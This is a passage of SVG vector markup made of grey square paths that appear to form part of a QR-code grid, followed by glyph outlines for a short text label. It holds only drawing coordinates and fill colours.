<path d="M8.64879 47.2027H6.91903V48.9325H8.64879V47.2027Z" fill="#4F4F4F"/>
<path d="M15.5678 47.2027H13.8381V48.9325H15.5678V47.2027Z" fill="#4F4F4F"/>
<path d="M17.2976 47.2027H15.5678V48.9325H17.2976V47.2027Z" fill="#4F4F4F"/>
<path d="M19.0273 47.2027H17.2976V48.9325H19.0273V47.2027Z" fill="#4F4F4F"/>
<path d="M24.2166 47.2027H22.4868V48.9325H24.2166V47.2027Z" fill="#4F4F4F"/>
<path d="M25.9464 47.2027H24.2166V48.9325H25.9464L25.9464 47.2027Z" fill="#4F4F4F"/>
<path d="M31.1356 47.2027H29.4059V48.9325H31.1356L31.1356 47.2027Z" fill="#4F4F4F"/>
<path d="M32.8654 47.2027H31.1356L31.1356 48.9325H32.8654V47.2027Z" fill="#4F4F4F"/>
<path d="M34.5951 47.2027H32.8654V48.9325H34.5951V47.2027Z" fill="#4F4F4F"/>
<path d="M36.3249 47.2027H34.5951V48.9325H36.3249V47.2027Z" fill="#4F4F4F"/>
<path d="M38.0547 47.2027H36.3249V48.9325H38.0547V47.2027Z" fill="#4F4F4F"/>
<path d="M39.7844 47.2027H38.0547V48.9325H39.7844V47.2027Z" fill="#4F4F4F"/>
<path d="M43.2439 47.2027H41.5142V48.9325H43.2439V47.2027Z" fill="#4F4F4F"/>
<path d="M44.9737 47.2027H43.2439V48.9325H44.9737V47.2027Z" fill="#4F4F4F"/>
<path d="M46.7034 47.2027H44.9737V48.9325H46.7034V47.2027Z" fill="#4F4F4F"/>
<path d="M50.163 47.2027H48.4332V48.9325H50.163V47.2027Z" fill="#4F4F4F"/>
<path d="M55.3522 47.2027H53.6225V48.9325H55.3522V47.2027Z" fill="#4F4F4F"/>
<path d="M58.8117 47.2027H57.082V48.9325H58.8117V47.2027Z" fill="#4F4F4F"/>
<path d="M60.5415 47.2027H58.8117V48.9325H60.5415V47.2027Z" fill="#4F4F4F"/>
<path d="M62.2713 47.2027H60.5415V48.9325H62.2713V47.2027Z" fill="#4F4F4F"/>
<path d="M64.001 47.2027H62.2713V48.9325H64.001V47.2027Z" fill="#4F4F4F"/>
<path d="M1.72976 48.9325H0V50.6622H1.72976V48.9325Z" fill="#4F4F4F"/>
<path d="M6.91903 48.9325H5.18927V50.6622H6.91903V48.9325Z" fill="#4F4F4F"/>
<path d="M8.64879 48.9325H6.91903V50.6622H8.64879V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3785 48.9325H8.64879V50.6622H10.3785V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1083 48.9325H10.3785V50.6622H12.1083V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 48.9325H13.8381V50.6622H15.5678V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2976 48.9325H15.5678V50.6622H17.2976V48.9325Z" fill="#4F4F4F"/>
<path d="M19.0273 48.9325H17.2976V50.6622H19.0273V48.9325Z" fill="#4F4F4F"/>
<path d="M20.7571 48.9325H19.0273V50.6622H20.7571V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2166 48.9325H22.4868V50.6622H24.2166V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1356 48.9325H29.4059V50.6622H31.1356V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8654 48.9325H31.1356V50.6622H32.8654V48.9325Z" fill="#4F4F4F"/>
<path d="M34.5951 48.9325H32.8654V50.6622H34.5951V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0547 48.9325H36.3249V50.6622H38.0547V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7844 48.9325H38.0547V50.6622H39.7844V48.9325Z" fill="#4F4F4F"/>
<path d="M43.2439 48.9325H41.5142V50.6622H43.2439V48.9325Z" fill="#4F4F4F"/>
<path d="M44.9737 48.9325H43.2439V50.6622H44.9737V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7034 48.9325H44.9737V50.6622H46.7034V48.9325Z" fill="#4F4F4F"/>
<path d="M50.163 48.9325H48.4332V50.6622H50.163V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8927 48.9325H50.163V50.6622H51.8927V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6225 48.9325H51.8927V50.6622H53.6225V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3522 48.9325H53.6225V50.6622H55.3522V48.9325Z" fill="#4F4F4F"/>
<path d="M57.082 48.9325H55.3522V50.6622H57.082V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 50.6622H13.8381V52.3919H15.5678V50.6622Z" fill="#4F4F4F"/>
<path d="M19.0273 50.6622H17.2976V52.3919H19.0273V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7571 50.6622H19.0273V52.3919H20.7571V50.6622Z" fill="#4F4F4F"/>
<path d="M22.4868 50.6622H20.7571V52.3919H22.4868L22.4868 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4059 50.6622H27.6761V52.3919H29.4059L29.4059 50.6622Z" fill="#4F4F4F"/>
<path d="M31.1356 50.6622H29.4059L29.4059 52.3919H31.1356V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5951 50.6622H32.8654V52.3919H34.5951V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3249 50.6622H34.5951V52.3919H36.3249V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5142 50.6622H39.7844V52.3919H41.5142V50.6622Z" fill="#4F4F4F"/>
<path d="M46.7034 50.6622H44.9737V52.3919H46.7034V50.6622Z" fill="#4F4F4F"/>
<path d="M50.163 50.6622H48.4332V52.3919H50.163V50.6622Z" fill="#4F4F4F"/>
<path d="M57.082 50.6622H55.3522V52.3919H57.082V50.6622Z" fill="#4F4F4F"/>
<path d="M58.8117 50.6622H57.082V52.3919H58.8117V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72976 52.3919H0V54.1217H1.72976V52.3919Z" fill="#4F4F4F"/>
<path d="M3.45951 52.3919H1.72976V54.1217H3.45951V52.3919Z" fill="#4F4F4F"/>
<path d="M5.18927 52.3919H3.45951V54.1217H5.18927V52.3919Z" fill="#4F4F4F"/>
<path d="M6.91903 52.3919H5.18927V54.1217H6.91903V52.3919Z" fill="#4F4F4F"/>
<path d="M8.64879 52.3919H6.91903V54.1217H8.64879V52.3919Z" fill="#4F4F4F"/>
<path d="M10.3785 52.3919H8.64879V54.1217H10.3785V52.3919Z" fill="#4F4F4F"/>
<path d="M12.1083 52.3919H10.3785V54.1217H12.1083V52.3919Z" fill="#4F4F4F"/>
<path d="M15.5678 52.3919H13.8381V54.1217H15.5678V52.3919Z" fill="#4F4F4F"/>
<path d="M22.4868 52.3919H20.7571L20.7571 54.1217H22.4868V52.3919Z" fill="#4F4F4F"/>
<path d="M25.9464 52.3919H24.2166V54.1217H25.9464V52.3919Z" fill="#4F4F4F"/>
<path d="M29.4059 52.3919H27.6761V54.1217H29.4059V52.3919Z" fill="#4F4F4F"/>
<path d="M32.8654 52.3919H31.1356L31.1356 54.1217H32.8654V52.3919Z" fill="#4F4F4F"/>
<path d="M36.3249 52.3919H34.5951V54.1217H36.3249V52.3919Z" fill="#4F4F4F"/>
<path d="M43.2439 52.3919H41.5142V54.1217H43.2439V52.3919Z" fill="#4F4F4F"/>
<path d="M50.163 52.3919H48.4332V54.1217H50.163V52.3919Z" fill="#4F4F4F"/>
<path d="M53.6225 52.3919H51.8927V54.1217H53.6225V52.3919Z" fill="#4F4F4F"/>
<path d="M57.082 52.3919H55.3522V54.1217H57.082V52.3919Z" fill="#4F4F4F"/>
<path d="M58.8117 52.3919H57.082V54.1217H58.8117V52.3919Z" fill="#4F4F4F"/>
<path d="M60.5415 52.3919H58.8117V54.1217H60.5415V52.3919Z" fill="#4F4F4F"/>
<path d="M62.2713 52.3919H60.5415V54.1217H62.2713V52.3919Z" fill="#4F4F4F"/>
<path d="M1.72976 54.1217H0V55.8514H1.72976V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1083 54.1217H10.3785V55.8514H12.1083V54.1217Z" fill="#4F4F4F"/>
<path d="M15.5678 54.1217H13.8381V55.8514H15.5678V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9464 54.1217H24.2166V55.8514H25.9464V54.1217Z" fill="#4F4F4F"/>
<path d="M27.6761 54.1217H25.9464V55.8514H27.6761L27.6761 54.1217Z" fill="#4F4F4F"/>
<path d="M29.4059 54.1217H27.6761L27.6761 55.8514H29.4059V54.1217Z" fill="#4F4F4F"/>
<path d="M34.5951 54.1217H32.8654V55.8514H34.5951V54.1217Z" fill="#4F4F4F"/>
<path d="M36.3249 54.1217H34.5951V55.8514H36.3249V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0547 54.1217H36.3249V55.8514H38.0547V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7844 54.1217H38.0547V55.8514H39.7844V54.1217Z" fill="#4F4F4F"/>
<path d="M41.5142 54.1217H39.7844V55.8514H41.5142V54.1217Z" fill="#4F4F4F"/>
<path d="M48.4332 54.1217H46.7034V55.8514H48.4332V54.1217Z" fill="#4F4F4F"/>
<path d="M50.163 54.1217H48.4332V55.8514H50.163V54.1217Z" fill="#4F4F4F"/>
<path d="M57.082 54.1217H55.3522V55.8514H57.082V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8117 54.1217H57.082V55.8514H58.8117V54.1217Z" fill="#4F4F4F"/>
<path d="M64.001 54.1217H62.2713V55.8514H64.001V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72976 55.8514H0V57.5811H1.72976V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18927 55.8514H3.45951V57.5811H5.18927V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91903 55.8514H5.18927V57.5811H6.91903V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64879 55.8514H6.91903V57.5811H8.64879V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1083 55.8514H10.3785V57.5811H12.1083V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5678 55.8514H13.8381V57.5811H15.5678V55.8514Z" fill="#4F4F4F"/>
<path d="M17.2976 55.8514H15.5678V57.5811H17.2976V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7571 55.8514H19.0273V57.5811H20.7571V55.8514Z" fill="#4F4F4F"/>
<path d="M24.2166 55.8514H22.4868V57.5811H24.2166V55.8514Z" fill="#4F4F4F"/>
<path d="M25.9464 55.8514H24.2166V57.5811H25.9464V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6761 55.8514H25.9464V57.5811H27.6761V55.8514Z" fill="#4F4F4F"/>
<path d="M31.1356 55.8514H29.4059L29.4059 57.5811H31.1356V55.8514Z" fill="#4F4F4F"/>
<path d="M32.8654 55.8514H31.1356V57.5811H32.8654V55.8514Z" fill="#4F4F4F"/>
<path d="M38.0547 55.8514H36.3249V57.5811H38.0547V55.8514Z" fill="#4F4F4F"/>
<path d="M39.7844 55.8514H38.0547V57.5811H39.7844V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5142 55.8514H39.7844V57.5811H41.5142V55.8514Z" fill="#4F4F4F"/>
<path d="M44.9737 55.8514H43.2439V57.5811H44.9737V55.8514Z" fill="#4F4F4F"/>
<path d="M46.7034 55.8514H44.9737V57.5811H46.7034V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4332 55.8514H46.7034V57.5811H48.4332V55.8514Z" fill="#4F4F4F"/>
<path d="M50.163 55.8514H48.4332V57.5811H50.163V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8927 55.8514H50.163V57.5811H51.8927V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6225 55.8514H51.8927V57.5811H53.6225V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3522 55.8514H53.6225V57.5811H55.3522V55.8514Z" fill="#4F4F4F"/>
<path d="M57.082 55.8514H55.3522V57.5811H57.082V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2713 55.8514H60.5415V57.5811H62.2713V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72976 57.5811H0V59.3108H1.72976V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18927 57.5811H3.45951V59.3108H5.18927V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91903 57.5811H5.18927V59.3108H6.91903V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64879 57.5811H6.91903V59.3108H8.64879V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1083 57.5811H10.3785V59.3108H12.1083V57.5811Z" fill="#4F4F4F"/>
<path d="M15.5678 57.5811H13.8381V59.3108H15.5678V57.5811Z" fill="#4F4F4F"/>
<path d="M17.2976 57.5811H15.5678V59.3108H17.2976V57.5811Z" fill="#4F4F4F"/>
<path d="M19.0273 57.5811H17.2976V59.3108H19.0273V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7571 57.5811H19.0273V59.3108H20.7571V57.5811Z" fill="#4F4F4F"/>
<path d="M22.4868 57.5811H20.7571V59.3108H22.4868L22.4868 57.5811Z" fill="#4F4F4F"/>
<path d="M24.2166 57.5811H22.4868L22.4868 59.3108H24.2166V57.5811Z" fill="#4F4F4F"/>
<path d="M25.9464 57.5811H24.2166V59.3108H25.9464V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4059 57.5811H27.6761L27.6761 59.3108H29.4059L29.4059 57.5811Z" fill="#4F4F4F"/>
<path d="M31.1356 57.5811H29.4059L29.4059 59.3108H31.1356V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3249 57.5811H34.5951V59.3108H36.3249V57.5811Z" fill="#4F4F4F"/>
<path d="M39.7844 57.5811H38.0547V59.3108H39.7844V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2439 57.5811H41.5142V59.3108H43.2439V57.5811Z" fill="#4F4F4F"/>
<path d="M44.9737 57.5811H43.2439V59.3108H44.9737V57.5811Z" fill="#4F4F4F"/>
<path d="M46.7034 57.5811H44.9737V59.3108H46.7034V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3522 57.5811H53.6225V59.3108H55.3522V57.5811Z" fill="#4F4F4F"/>
<path d="M57.082 57.5811H55.3522V59.3108H57.082V57.5811Z" fill="#4F4F4F"/>
<path d="M58.8117 57.5811H57.082V59.3108H58.8117V57.5811Z" fill="#4F4F4F"/>
<path d="M60.5415 57.5811H58.8117V59.3108H60.5415V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2713 57.5811H60.5415V59.3108H62.2713V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72976 59.3108H0V61.0406H1.72976V59.3108Z" fill="#4F4F4F"/>
<path d="M5.18927 59.3108H3.45951V61.0406H5.18927V59.3108Z" fill="#4F4F4F"/>
<path d="M6.91903 59.3108H5.18927V61.0406H6.91903V59.3108Z" fill="#4F4F4F"/>
<path d="M8.64879 59.3108H6.91903V61.0406H8.64879V59.3108Z" fill="#4F4F4F"/>
<path d="M12.1083 59.3108H10.3785V61.0406H12.1083V59.3108Z" fill="#4F4F4F"/>
<path d="M19.0273 59.3108H17.2976V61.0406H19.0273V59.3108Z" fill="#4F4F4F"/>
<path d="M20.7571 59.3108H19.0273V61.0406H20.7571V59.3108Z" fill="#4F4F4F"/>
<path d="M22.4868 59.3108H20.7571V61.0406H22.4868V59.3108Z" fill="#4F4F4F"/>
<path d="M25.9464 59.3108H24.2166V61.0406H25.9464V59.3108Z" fill="#4F4F4F"/>
<path d="M27.6761 59.3108H25.9464V61.0406H27.6761L27.6761 59.3108Z" fill="#4F4F4F"/>
<path d="M29.4059 59.3108H27.6761L27.6761 61.0406H29.4059V59.3108Z" fill="#4F4F4F"/>
<path d="M31.1356 59.3108H29.4059V61.0406H31.1356V59.3108Z" fill="#4F4F4F"/>
<path d="M32.8654 59.3108H31.1356V61.0406H32.8654V59.3108Z" fill="#4F4F4F"/>
<path d="M34.5951 59.3108H32.8654V61.0406H34.5951V59.3108Z" fill="#4F4F4F"/>
<path d="M36.3249 59.3108H34.5951V61.0406H36.3249V59.3108Z" fill="#4F4F4F"/>
<path d="M39.7844 59.3108H38.0547V61.0406H39.7844V59.3108Z" fill="#4F4F4F"/>
<path d="M41.5142 59.3108H39.7844V61.0406H41.5142V59.3108Z" fill="#4F4F4F"/>
<path d="M43.2439 59.3108H41.5142V61.0406H43.2439V59.3108Z" fill="#4F4F4F"/>
<path d="M48.4332 59.3108H46.7034V61.0406H48.4332V59.3108Z" fill="#4F4F4F"/>
<path d="M50.163 59.3108H48.4332V61.0406H50.163V59.3108Z" fill="#4F4F4F"/>
<path d="M55.3522 59.3108H53.6225V61.0406H55.3522V59.3108Z" fill="#4F4F4F"/>
<path d="M57.082 59.3108H55.3522V61.0406H57.082V59.3108Z" fill="#4F4F4F"/>
<path d="M58.8117 59.3108H57.082V61.0406H58.8117V59.3108Z" fill="#4F4F4F"/>
<path d="M62.2713 59.3108H60.5415V61.0406H62.2713V59.3108Z" fill="#4F4F4F"/>
<path d="M64.001 59.3108H62.2713V61.0406H64.001V59.3108Z" fill="#4F4F4F"/>
<path d="M1.72976 61.0406H0V62.7703H1.72976V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1083 61.0406H10.3785V62.7703H12.1083V61.0406Z" fill="#4F4F4F"/>
<path d="M17.2976 61.0406H15.5678V62.7703H17.2976V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7571 61.0406H19.0273V62.7703H20.7571V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4868 61.0406H20.7571V62.7703H22.4868V61.0406Z" fill="#4F4F4F"/>
<path d="M31.1356 61.0406H29.4059L29.4059 62.7703H31.1356V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5951 61.0406H32.8654V62.7703H34.5951V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2439 61.0406H41.5142V62.7703H43.2439V61.0406Z" fill="#4F4F4F"/>
<path d="M48.4332 61.0406H46.7034V62.7703H48.4332V61.0406Z" fill="#4F4F4F"/>
<path d="M51.8927 61.0406H50.163V62.7703H51.8927V61.0406Z" fill="#4F4F4F"/>
<path d="M53.6225 61.0406H51.8927V62.7703H53.6225V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2713 61.0406H60.5415V62.7703H62.2713V61.0406Z" fill="#4F4F4F"/>
<path d="M64.001 61.0406H62.2713V62.7703H64.001V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72976 62.7703H0V64.5H1.72976V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45951 62.7703H1.72976V64.5H3.45951V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18927 62.7703H3.45951V64.5H5.18927V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91903 62.7703H5.18927V64.5H6.91903V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64879 62.7703H6.91903V64.5H8.64879V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3785 62.7703H8.64879V64.5H10.3785V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1083 62.7703H10.3785V64.5H12.1083V62.7703Z" fill="#4F4F4F"/>
<path d="M15.5678 62.7703H13.8381V64.5H15.5678V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4868 62.7703H20.7571L20.7571 64.5H22.4868V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5142 62.7703H39.7844V64.5H41.5142V62.7703Z" fill="#4F4F4F"/>
<path d="M50.163 62.7703H48.4332V64.5H50.163V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3522 62.7703H53.6225V64.5H55.3522V62.7703Z" fill="#4F4F4F"/>
<path d="M57.082 62.7703H55.3522V64.5H57.082V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8117 62.7703H57.082V64.5H58.8117V62.7703Z" fill="#4F4F4F"/>
<path d="M64.001 62.7703H62.2713V64.5H64.001V62.7703Z" fill="#4F4F4F"/>
<path d="M77.2832 3.54691V13.5H75.9844V3.54691H77.2832ZM80.4824 3.54691V4.62698H72.792V3.54691H80.4824ZM85.3496 12.2354V8.42776C85.3496 8.1361 85.2904 7.88317 85.1719 7.66898C85.0579 7.45023 84.8848 7.28161 84.6523 7.16312C84.4199 7.04463 84.1328 6.98538 83.791 6.98538C83.472 6.98538 83.1917 7.04007 82.9502 7.14944C82.7132 7.25882 82.5264 7.40237 82.3896 7.58011C82.2575 7.75784 82.1914 7.94925 82.1914 8.15433H80.9268C80.9268 7.89 80.9951 7.62796 81.1318 7.36819C81.2686 7.10843 81.4645 6.87373 81.7197 6.66409C81.9795 6.4499 82.2894 6.28128 82.6494 6.15823C83.014 6.03063 83.4196 5.96683 83.8662 5.96683C84.404 5.96683 84.8779 6.05797 85.2881 6.24026C85.7028 6.42256 86.0264 6.69827 86.2588 7.06741C86.4958 7.432 86.6143 7.89 86.6143 8.44144V11.8867C86.6143 12.1328 86.6348 12.3949 86.6758 12.6729C86.7214 12.9509 86.7874 13.1901 86.874 13.3907V13.5H85.5547C85.4909 13.3542 85.4408 13.1605 85.4043 12.919C85.3678 12.6729 85.3496 12.445 85.3496 12.2354ZM85.5684 9.01566L85.582 9.90433H84.3037C83.9437 9.90433 83.6224 9.93395 83.3398 9.99319C83.0573 10.0479 82.8203 10.1322 82.6289 10.2461C82.4375 10.3601 82.2917 10.5036 82.1914 10.6768C82.0911 10.8454 82.041 11.0437 82.041 11.2715C82.041 11.5039 82.0934 11.7159 82.1982 11.9073C82.3031 12.0987 82.4603 12.2513 82.6699 12.3653C82.8841 12.4746 83.1462 12.5293 83.4561 12.5293C83.8434 12.5293 84.1852 12.4473 84.4814 12.2832C84.7777 12.1192 85.0124 11.9187 85.1855 11.6817C85.3633 11.4447 85.459 11.2145 85.4727 10.9912L86.0127 11.5996C85.9808 11.791 85.8942 12.003 85.7529 12.2354C85.6117 12.4678 85.4225 12.6911 85.1855 12.9053C84.9531 13.1149 84.6751 13.2904 84.3516 13.4317C84.0326 13.5684 83.6725 13.6367 83.2715 13.6367C82.7702 13.6367 82.3304 13.5388 81.9521 13.3428C81.5785 13.1468 81.2868 12.8848 81.0771 12.5567C80.8721 12.224 80.7695 11.8526 80.7695 11.4424C80.7695 11.0459 80.847 10.6973 81.002 10.3965C81.1569 10.0912 81.3802 9.83825 81.6719 9.63773C81.9635 9.43265 82.3145 9.2777 82.7246 9.17288C83.1348 9.06806 83.5928 9.01566 84.0986 9.01566H85.5684ZM84.4814 4.90042H83.5723L83.5654 3.86136C83.7979 3.84769 83.987 3.8249 84.1328 3.793C84.2786 3.75654 84.3857 3.70413 84.4541 3.63577C84.5225 3.56286 84.5566 3.46715 84.5566 3.34866C84.5566 3.25296 84.527 3.17321 84.4678 3.10941C84.4085 3.04105 84.3265 2.98636 84.2217 2.94534C84.1169 2.89977 83.9961 2.86787 83.8594 2.84964C83.7227 2.83141 83.5768 2.8223 83.4219 2.8223L83.4697 2.09769C83.807 2.09769 84.1032 2.12731 84.3584 2.18655C84.6182 2.2458 84.8346 2.33239 85.0078 2.44632C85.1855 2.56025 85.3177 2.69697 85.4043 2.85648C85.4954 3.01142 85.541 3.1846 85.541 3.37601C85.541 3.72236 85.4316 3.97529 85.2129 4.1348C84.9941 4.28974 84.7526 4.38545 84.4883 4.42191L84.4814 4.90042ZM89.9775 6.10355V13.5H88.7061V6.10355H89.9775ZM88.6104 4.14163C88.6104 3.93655 88.6719 3.76338 88.7949 3.6221C88.9225 3.48082 89.1094 3.41019 89.3555 3.41019C89.597 3.41019 89.7816 3.48082 89.9092 3.6221C90.0413 3.76338 90.1074 3.93655 90.1074 4.14163C90.1074 4.3376 90.0413 4.50622 89.9092 4.64749C89.7816 4.78421 89.597 4.85257 89.3555 4.85257C89.1094 4.85257 88.9225 4.78421 88.7949 4.64749C88.6719 4.50622 88.6104 4.3376 88.6104 4.14163ZM102.405 5.50882H103.376C103.376 6.00556 103.31 6.42256 103.178 6.7598C103.05 7.09704 102.825 7.34997 102.501 7.51859C102.177 7.6872 101.722 7.77151 101.134 7.77151V6.99222C101.544 6.99222 101.838 6.94209 102.016 6.84183C102.193 6.73701 102.303 6.57523 102.344 6.35648C102.385 6.13773 102.405 5.85517 102.405 5.50882ZM100.006 11.791V6.10355H101.277V13.5H100.067L100.006 11.791ZM100.245 10.2325L100.771 10.2188C100.771 10.711 100.719 11.1667 100.614 11.586C100.514 12.0007 100.35 12.3607 100.122 12.666C99.8942 12.9714 99.5957 13.2106 99.2266 13.3838C98.8574 13.5524 98.4085 13.6367 97.8799 13.6367C97.5199 13.6367 97.1895 13.5843 96.8887 13.4795C96.5924 13.3747 96.3372 13.2129 96.123 12.9942C95.9089 12.7754 95.7425 12.4906 95.624 12.1397C95.5101 11.7888 95.4531 11.3672 95.4531 10.875V6.10355H96.7178V10.8887C96.7178 11.2214 96.7542 11.4971 96.8271 11.7159C96.9046 11.93 97.0072 12.1009 97.1348 12.2285C97.2669 12.3516 97.4128 12.4382 97.5723 12.4883C97.7363 12.5384 97.9049 12.5635 98.0781 12.5635C98.6159 12.5635 99.042 12.461 99.3564 12.2559C99.6709 12.0463 99.8965 11.766 100.033 11.4151C100.174 11.0596 100.245 10.6654 100.245 10.2325ZM97.7842 5.15335L99.1104 3.14359H100.635L98.8027 5.15335H97.7842ZM105.413 7.68265V13.5H104.148V6.10355H105.345L105.413 7.68265ZM105.112 9.52151L104.586 9.50101C104.59 8.99515 104.666 8.52803 104.812 8.09964C104.957 7.6667 105.162 7.29072 105.427 6.97171C105.691 6.6527 106.006 6.40661 106.37 6.23343C106.739 6.05569 107.147 5.96683 107.594 5.96683C107.958 5.96683 108.286 6.01696 108.578 6.11722C108.87 6.21292 109.118 6.36787 109.323 6.58206C109.533 6.79625 109.692 7.07425 109.802 7.41605C109.911 7.75329 109.966 8.16572 109.966 8.65335V13.5H108.694V8.63968C108.694 8.25231 108.637 7.94241 108.523 7.70999C108.41 7.47301 108.243 7.30211 108.024 7.1973C107.806 7.08792 107.537 7.03323 107.218 7.03323C106.903 7.03323 106.616 7.09931 106.356 7.23148C106.101 7.36364 105.88 7.54593 105.693 7.77835C105.511 8.01077 105.368 8.27737 105.263 8.57816C105.162 8.87438 105.112 9.18883 105.112 9.52151ZM116.679 6.10355H117.827V13.3428C117.827 13.9945 117.695 14.5505 117.431 15.0108C117.166 15.4711 116.797 15.8197 116.323 16.0567C115.854 16.2982 115.312 16.419 114.696 16.419C114.441 16.419 114.14 16.378 113.794 16.2959C113.452 16.2185 113.115 16.084 112.782 15.8926C112.454 15.7058 112.178 15.4528 111.955 15.1338L112.618 14.3819C112.928 14.7556 113.252 15.0153 113.589 15.1612C113.931 15.307 114.268 15.3799 114.601 15.3799C115.002 15.3799 115.348 15.3047 115.64 15.1543C115.931 15.0039 116.157 14.7806 116.316 14.4844C116.48 14.1927 116.562 13.8327 116.562 13.4043V7.7305L116.679 6.10355ZM111.586 9.88382V9.74026C111.586 9.17516 111.652 8.66247 111.784 8.20218C111.921 7.73734 112.115 7.33857 112.365 7.00589C112.62 6.67321 112.928 6.418 113.288 6.24026C113.648 6.05797 114.054 5.96683 114.505 5.96683C114.97 5.96683 115.375 6.04886 115.722 6.21292C116.073 6.37243 116.369 6.60713 116.61 6.91702C116.856 7.22236 117.05 7.5915 117.191 8.02444C117.333 8.45739 117.431 8.9473 117.485 9.49417V10.1231C117.435 10.6654 117.337 11.153 117.191 11.586C117.05 12.0189 116.856 12.3881 116.61 12.6934C116.369 12.9987 116.073 13.2334 115.722 13.3975C115.371 13.557 114.961 13.6367 114.491 13.6367C114.049 13.6367 113.648 13.5433 113.288 13.3565C112.933 13.1696 112.627 12.9076 112.372 12.5703C112.117 12.2331 111.921 11.8366 111.784 11.3809C111.652 10.9206 111.586 10.4216 111.586 9.88382ZM112.851 9.74026V9.88382C112.851 10.253 112.887 10.5993 112.96 10.9229C113.037 11.2464 113.154 11.5313 113.309 11.7774C113.468 12.0235 113.671 12.2172 113.917 12.3584C114.163 12.4951 114.457 12.5635 114.799 12.5635C115.218 12.5635 115.564 12.4746 115.838 12.2969C116.111 12.1192 116.328 11.8845 116.487 11.5928C116.651 11.3011 116.779 10.9844 116.87 10.6426V8.99515C116.82 8.7445 116.743 8.50296 116.638 8.27054C116.537 8.03356 116.405 7.82392 116.241 7.64163C116.082 7.45478 115.883 7.30667 115.646 7.1973C115.41 7.08792 115.132 7.03323 114.812 7.03323C114.466 7.03323 114.168 7.10615 113.917 7.25198C113.671 7.39326 113.468 7.58922 113.309 7.83987C113.154 8.08597 113.037 8.37308 112.96 8.7012C112.887 9.02477 112.851 9.37112 112.851 9.74026ZM127.883 12.0645V3.00003H129.154V13.5H127.992L127.883 12.0645ZM122.906 9.88382V9.74026C122.906 9.17516 122.975 8.66247 123.111 8.20218C123.253 7.73734 123.451 7.33857 123.706 7.00589C123.966 6.67321 124.273 6.418 124.629 6.24026C124.989 6.05797 125.39 5.96683 125.832 5.96683C126.297 5.96683 126.702 6.04886 127.049 6.21292C127.4 6.37243 127.696 6.60713 127.938 6.91702C128.184 7.22236 128.377 7.5915 128.519 8.02444C128.66 8.45739 128.758 8.9473 128.812 9.49417V10.1231C128.762 10.6654 128.664 11.153 128.519 11.586C128.377 12.0189 128.184 12.3881 127.938 12.6934C127.696 12.9987 127.4 13.2334 127.049 13.3975C126.698 13.557 126.288 13.6367 125.818 13.6367C125.385 13.6367 124.989 13.5433 124.629 13.3565C124.273 13.1696 123.966 12.9076 123.706 12.5703C123.451 12.2331 123.253 11.8366 123.111 11.3809C122.975 10.9206 122.906 10.4216 122.906 9.88382ZM124.178 9.74026V9.88382C124.178 10.253 124.214 10.5993 124.287 10.9229C124.365 11.2464 124.483 11.5313 124.643 11.7774C124.802 12.0235 125.005 12.2172 125.251 12.3584C125.497 12.4951 125.791 12.5635 126.133 12.5635C126.552 12.5635 126.896 12.4746 127.165 12.2969C127.438 12.1192 127.657 11.8845 127.821 